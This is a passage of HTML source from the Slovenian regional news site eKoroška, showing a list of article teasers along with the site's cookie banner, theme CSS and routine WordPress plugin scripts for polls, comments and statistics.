        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zmagal sem za vse vas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3c823aaaf3"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696db916ebdeb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010454" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010454" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"lesoteka","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

